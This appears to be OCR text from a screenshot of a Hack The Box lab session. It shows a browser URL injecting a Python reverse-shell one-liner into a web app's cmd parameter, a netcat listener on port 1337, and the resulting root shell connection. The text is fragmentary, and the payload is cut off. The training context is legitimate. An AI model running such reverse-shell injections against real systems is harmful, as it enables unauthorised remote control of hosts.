 1 2 3 4 2 10.10.16.6 9:00
Mozilla Firefox
Console // Werkzeug Deb 10.10.11.164/l1b3r?cmd=p Online - Reverse Shell Ge
10.10.11.164/l1b3r?cmd=python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_S 1 5
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Online - Reverse Shell …
nc -nlvp 1337
File Actions Edit View Help
~/Desktop/htb/machine/OpenSource git public ?10 ✔ root@kali 08:56:40
⇣131 B/s ⇡118 B/s 192.168.52.134 116.1.3.212 nc -nlvp 1337
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
whoami
Ncat: Connection from 10.10.11.164.
Ncat: Connection from 10.10.11.164:33154.
/app # ^[[9;8Rwhoami
whoami: unknown uid 0
/app # ^[[11;8R
10.10.11.164